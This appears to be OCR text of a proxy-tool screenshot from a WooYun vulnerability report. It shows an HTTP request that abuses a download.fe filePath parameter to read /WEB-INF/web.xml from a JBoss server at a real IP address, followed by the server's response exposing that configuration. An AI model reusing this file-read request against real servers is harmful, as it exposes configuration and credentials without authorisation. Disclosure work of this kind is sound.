 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://219.131.221.59:8080/download.fe?filePath=/WEB-INF/web.xml HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 219.131.221.59:8080
Cookie: JSESSIONID=9E8AD08B4C0BC319AB92511157326412
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.4.GA (build: CVSTag=JBoss_4_0_4_GA date=200605151000)/Tomcat-5.5
Content-disposition: attachment; filename=web.xml
Content-Type: application/x-msdownload
Date: Tue, 21 Apr 2015 15:13:21 GMT
Content-Length: 8279
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/classes/spring/*bean*.xml</param-value>
</context-param>
<context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>WEB-INF/classes/log4j.properties</param-value>
</context-param>
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad